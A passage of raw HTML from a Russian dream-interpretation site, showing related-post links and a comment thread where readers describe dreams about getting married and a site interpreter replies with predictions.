src="https://sonnik.expert/wp-content/cache/thumb/4b/0888957f631dd4b_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/s/snitsya-sobstvennaya-svadba-zamuzhnej-4080/">К чему снится свадебная церемония замужней…</a><div class="anons_post">К чему снится &#x1f634; собственная свадьба замужней женщине, если в роли спутника жизни выступает незнакомый партнер или муж? Какие декорации &#x1f492; окружают брачующихся и что означает...</div><div class="info_post"><div class="data_post"><span class="sdata" title="28.11.2018"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>20</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>10&nbsp;616</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/e3/4756d02259b4ce3_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/e3/4756d02259b4ce3_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/s/svadebnoe-plate-na-sebe-7280/">К чему снится сон незамужней, в котором…</a><div class="anons_post">Почему незамужней девушке или женщине &#x1f469; снится свадебное платье на себе? Что ожидает, если выбираешь или покупаешь наряд на свою свадьбу &#x1f492;? Толкование сновидения...</div><div class="info_post"><div class="data_post"><span class="sdata" title="25.12.2018"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>31</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>14&nbsp;368</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-64" class="comment even thread-even depth-1"><div class="comment-body" id="comment-64"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Алёна<div class="comment-content"><p>Во сне я выходила замуж в мамином свадебном платье. Столы ыли акрыто в саду нашей деревни. Помимо жениха на свадьбе был якобы мой любовник, который ходил за мной по пятам. И вот, когда мне собрались делать свадебную прическу я заметила, свою отстриженную и лохматую косу. (На самом деле коса у меня короче в жизни. Я не замужем и на данный момент не в отношениях)</p> <a rel='nofollow' class='comment-reply-link' href='#comment-64' data-commentid="64" data-postid="5259" data-belowelement="comment-64" data-respondelement="respond" data-replyto="Комментарий к записи Алёна" aria-label='Комментарий к записи Алёна'>Ответить</a></div></div><ul class="children"><li id="li-comment-82" class="comment byuser comment-author-alice odd alt depth-2"><div class="comment-body" id="comment-82"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b44c7032c8a42f469af541b10032a59b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b44c7032c8a42f469af541b10032a59b?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b44c7032c8a42f469af541b10032a59b?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b44c7032c8a42f469af541b10032a59b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Такой сон предвещает знакомство или возобновление общения с бесцеремонным, самоуверенным человеком. Скорее всего вы будете с ним встречаться и он сделает предложение. Но свадьба может не состояться из-за обмана или измены.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-82' data-commentid="82" data-postid="5259" data-belowelement="comment-82" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-102" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-102"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d833dd2c3f5db3399fc5c7fc550ab6ed?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d833dd2c3f5db3399fc5c7fc550ab6ed?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d833dd2c3f5db3399fc5c7fc550ab6ed?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d833dd2c3f5db3399fc5c7fc550ab6ed?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Марина<div class="comment-content"><p>Я выходу замуж, жду приезда жениха и из окна вижу как мой путь из подъезда выстилают  красивыми шелковистыми шкурками норки их очень много )  толкование можно направить по эл.адресу amvl@ tgl.ru  В жизни я не замужем, есть мужчина, но жениха во сне я не видела</p> <a rel='nofollow' class='comment-reply-link' href='#comment-102' data-commentid="102" data-postid="5259" data-belowelement="comment-102" data-respondelement="respond" data-replyto="Комментарий к записи Марина" aria-label='Комментарий к записи Марина'>Ответить</a></div></div></li><li id="li-comment-1031" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-1031"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8a92a33445828d99eb23c974719f955a?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/8a92a33445828d99eb23c974719f955a?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8a92a33445828d99eb23c974719f955a?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a92a33445828d99eb23c974719f955a?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Нина<div class="comment-content"><p>Я незамужем 44 г, приснилось, что выхожу замуж в свадебном платье и танцую, и радуюсь, сон приснился в пятницу днем</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1031' data-commentid="1031" data-postid="5259" data-belowelement="comment-1031" data-respondelement="respond" data-replyto="Комментарий к записи Нина" aria-label='Комментарий к записи Нина'>Ответить</a></div></div></li><li id="li-comment-1066" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-1066"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4f6bbeb7fb2376c6c9d1e19a32ae30b3?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4f6bbeb7fb2376c6c9d1e19a32ae30b3?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4f6bbeb7fb2376c6c9d1e19a32ae30b3?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f6bbeb7fb2376c6c9d1e19a32ae30b3?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>Приснилось, что скоропалительно выхожу замуж за любимого мужчину. Буквально два дня между предложением и бракосочетанием, будто он договорился и все ускорил. Не успели кольца купить, смеялась на свадьбе и говорила ему, что с него кольцо</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1066' data-commentid="1066" data-postid="5259" data-belowelement="comment-1066" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div></li><li id="li-comment-19374" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-19374"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон сулит большие и скорые перемены в жизни.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19374' data-commentid="19374" data-postid="5259" data-belowelement="comment-19374" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li><li id="li-comment-1332" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-1332"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Элла<div class="comment-content"><p>Свадьба, жених не явился, все родственники здесь, мне стыдно</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1332' data-commentid="1332" data-postid="5259" data-belowelement="comment-1332" data-respondelement="respond" data-replyto="Комментарий к записи Элла" aria-label='Комментарий к записи Элла'>Ответить</a></div></div></li><li id="li-comment-1335" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-1335"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/76fd7601af31fc1a62347654d6b76499?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/76fd7601af31fc1a62347654d6b76499?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/76fd7601af31fc1a62347654d6b76499?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76fd7601af31fc1a62347654d6b76499?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Яна<div class="comment-content"><p>Я в браке, отношения уже сошли на нет, сегодня мне приснилось, что я вышла замуж за своего директора</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1335' data-commentid="1335" data-postid="5259" data-belowelement="comment-1335" data-respondelement="respond" data-replyto="Комментарий к записи Яна" aria-label='Комментарий к записи Яна'>Ответить</a></div></div></li><li id="li-comment-1423" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-1423"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/69d400bff720283e8ea2f8e6dafe8110?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/69d400bff720283e8ea2f8e6dafe8110?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/69d400bff720283e8ea2f8e6dafe8110?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69d400bff720283e8ea2f8e6dafe8110?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Перизат<div class="comment-content"><p>Мне приснилось будто знакомый парень, который мне был когда-то симпатичен, ищет себе в жены девушку. Ему кто-то предлагает жениться на мне, а он охотно соглашается. Правда это выглядела не так романтично, я в начале как-то не особо верила, но внутри было и волнение, и радость. В итоге, все знали, что выхожу замуж. К чему бы это? В жизни я не замужем.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-1423' data-commentid="1423" data-postid="5259" data-belowelement="comment-1423" data-respondelement="respond" data-replyto="Комментарий к записи Перизат" aria-label='Комментарий к записи Перизат'>Ответить</a></div></div></li><li id="li-comment-19375" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-19375"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Событие, изначально не вызывающее энтузиазма, окажется не только очень положительным, но станет судьбоносным и счастливым в вашей жизни.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19375' data-commentid="19375" data-postid="5259" data-belowelement="comment-19375" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li><li id="li-comment-8628" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-8628"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/663eacbb31b7a1bea1b82bdf7298ea17?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/663eacbb31b7a1bea1b82bdf7298ea17?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/663eacbb31b7a1bea1b82bdf7298ea17?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/663eacbb31b7a1bea1b82bdf7298ea17?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">alla<div class="comment-content"><p>Собиратьсь выходить замуж за подругу, но не выйти</p> <a rel='nofollow' class='comment-reply-link' href='#comment-8628' data-commentid="8628" data-postid="5259" data-belowelement="comment-8628" data-respondelement="respond" data-replyto="Комментарий к записи alla" aria-label='Комментарий к записи alla'>Ответить</a></div></div></li><li id="li-comment-13491" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-13491"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6cd16f999679a51667a9a359814fab6c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6cd16f999679a51667a9a359814fab6c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6cd16f999679a51667a9a359814fab6c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cd16f999679a51667a9a359814fab6c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Людмила<div class="comment-content"><p>Я замужем. Приснилось, что развелась с мужем и выхожу замуж за другого, незнакомого наяву мужчину</p> <a rel='nofollow' class='comment-reply-link' href='#comment-13491' data-commentid="13491" data-postid="5259" data-belowelement="comment-13491" data-respondelement="respond" data-replyto="Комментарий к записи Людмила" aria-label='Комментарий к записи Людмила'>Ответить</a></div></div></li><li id="li-comment-14406" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-14406"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3da9050618430ab18a19aeedc7a7d50f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3da9050618430ab18a19aeedc7a7d50f?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3da9050618430ab18a19aeedc7a7d50f?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3da9050618430ab18a19aeedc7a7d50f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>Свадьба, я в платье белом, плачу от того, что насильно выдают замуж, а жених окажется бывшим возлюбленным</p> <a rel='nofollow' class='comment-reply-link' href='#comment-14406' data-commentid="14406" data-postid="5259" data-belowelement="comment-14406" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div></li><li id="li-comment-16438" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-16438"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/abbeb24fde1b3e5d47868501c77a7553?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/abbeb24fde1b3e5d47868501c77a7553?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/abbeb24fde1b3e5d47868501c77a7553?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abbeb24fde1b3e5d47868501c77a7553?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">алла<div class="comment-content"><p>мне приснилось что спрашивают сколько раз ты выйдешь замуж на стене цифра 2</p> <a rel='nofollow' class='comment-reply-link' href='#comment-16438' data-commentid="16438" data-postid="5259" data-belowelement="comment-16438" data-respondelement="respond" data-replyto="Комментарий к записи алла" aria-label='Комментарий к записи алла'>Ответить</a></div></div></li><li id="li-comment-19376" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19376"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможно это символичное значение ответа на вопрос.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19376' data-commentid="19376" data-postid="5259" data-belowelement="comment-19376" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li><li id="li-comment-17856" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-17856"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Если мне приснилось что я вышла замуж за старого мужчину еврея  намного старше себя .но самой свадьбы церемонии не было во все.просто был он и я и был разговор о том что мы поженились и он мой муж ,что это означает ?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-17856' data-commentid="17856" data-postid="5259" data-belowelement="comment-17856" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div></li><li id="li-comment-18202" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-18202"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a7abd96f0cd6abc6b9c8b5dd64a3b25b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a7abd96f0cd6abc6b9c8b5dd64a3b25b?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a7abd96f0cd6abc6b9c8b5dd64a3b25b?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7abd96f0cd6abc6b9c8b5dd64a3b25b?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Малика<div class="comment-content"><p>Я замужем, но видела сон, где я вышла замуж за родственника со стороны мужа&#8230;в этом браке я была несчастна..я плакала все время жалела, что я вышла замуж..и муж присутствовал на моей свадьбе и он не уходил &#8230;сидел наблюдал за мной &#8230; и как-то мама моя говорит, что я должна выйти к гостям переодеться и выйти &#8230;она показала мне нежно-розовое национальное платье ..но я одела темно- синего национального&#8230;.что это означает? Но я развелась с мужем во сне и вышла за его же родственника ..и хотела вернуться к своему мужу говоря что не хочу жить во втором браке</p> <a rel='nofollow' class='comment-reply-link' href='#comment-18202' data-commentid="18202" data-postid="5259" data-belowelement="comment-18202" data-respondelement="respond" data-replyto="Комментарий к записи Малика" aria-label='Комментарий к записи Малика'>Ответить</a></div></div></li><li id="li-comment-20670" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-20670"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/93ea01908475c254c1fef37609600f53?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/93ea01908475c254c1fef37609600f53?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/93ea01908475c254c1fef37609600f53?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93ea01908475c254c1fef37609600f53?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Гулиза<div class="comment-content"><p>Мне снился сон. Я сама ещё не замужем. Но во сне. Я замужем со своим родственником и он мне подарил цепочку с гранатным камнем. Надела очень красивая была. В этот время я заметила, что одну серьгу потеряла. Но была уверена, что его найду</p> <a rel='nofollow' class='comment-reply-link' href='#comment-20670' data-commentid="20670" data-postid="5259" data-belowelement="comment-20670" data-respondelement="respond" data-replyto="Комментарий к записи Гулиза" aria-label='Комментарий к записи Гулиза'>Ответить</a></div></div><ul class="children"><li id="li-comment-20721" class="comment even depth-2"><div class="comment-body" id="comment-20721"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможно получение предложения руки и сердца в скором времени, но оно будет связано с некоторыми потерями: спешным переездом, сменой жилья.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-20721' data-commentid="20721" data-postid="5259" data-belowelement="comment-20721" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-21101" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-21101"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/87f904311b7274c37f643ee0890782b9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/87f904311b7274c37f643ee0890782b9?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/87f904311b7274c37f643ee0890782b9?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87f904311b7274c37f643ee0890782b9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Алия<div class="comment-content"><p>Вышла замуж за нелюбимого,была роскошная свадьба.Но я была совсем без настроении.Проснулась с тяжелым сердцем&#8230;К чему это?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21101' data-commentid="21101" data-postid="5259" data-belowelement="comment-21101" data-respondelement="respond" data-replyto="Комментарий к записи Алия" aria-label='Комментарий к записи Алия'>Ответить</a></div></div></li><li id="li-comment-21123" class="comment even thread-even depth-1"><div class="comment-body" id="comment-21123"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/710622f420d9faf494ceb2fdc82eafcd?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/710622f420d9faf494ceb2fdc82eafcd?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' 